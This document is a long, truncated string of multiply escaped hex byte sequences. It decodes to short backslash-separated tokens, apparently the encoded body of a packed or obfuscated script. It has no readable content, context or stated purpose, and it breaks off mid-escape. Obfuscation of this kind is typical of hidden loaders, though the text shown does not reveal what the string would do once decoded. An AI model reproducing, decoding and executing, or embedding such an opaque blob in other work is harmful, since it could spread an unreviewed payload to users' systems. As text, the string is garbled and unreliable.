c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x